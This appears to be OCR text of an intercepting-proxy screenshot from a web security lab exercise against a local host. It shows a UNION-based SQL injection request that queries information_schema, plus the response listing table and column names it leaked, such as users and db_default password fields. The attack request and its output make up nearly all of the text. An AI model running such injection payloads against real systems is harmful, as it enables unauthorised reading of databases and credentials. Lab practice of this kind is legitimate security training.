 Go Cancel < > Target: http://192.168.199.129 ?
Request
Raw Params Headers Hex
GET
/?page=member&id=1+union+select+table_name%2ccolumn_name+from+information_schema.columns&Su
bmit=Submit HTTP/1.1
Host: 192.168.199.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.199.129/?page=member&id=1+union+select+table_name%2C+table_catalog+from+info
rmation_schema.tables&Submit=Submit
Cookie: I_am_admin=99dde1d35d1fdd283924d84e6d9f1d820
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 70
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Surname : IO_FIX
ID: 1 union select table_name,column_name from information_schema.columns
First name: INNODB_BUFFER_PAGE_LRU
Surname : IS_OLD
ID: 1 union select table_name,column_name from information_schema.columns
First name: INNODB_BUFFER_PAGE_LRU
Surname : FREE_PAGE_CLOCK
ID: 1 union select table_name,column_name from information_schema.columns
First name: db_default
Surname : id
ID: 1 union select table_name,column_name from information_schema.columns
First name: db_default
Surname : username
ID: 1 union select table_name,column_name from information_schema.columns
First name: db_default
Surname : password
ID: 1 union select table_name,column_name from information_schema.columns
First name: users
Surname : user_id
ID: 1 union select table_name,column_name from information_schema.columns
First name: users
Surname : first_name
ID: 1 union select table_name,column_name from information_schema.columns
First name: users
Surname : last_name
ID: 1 union select table_name,column_name from information_schema.columns
First name: users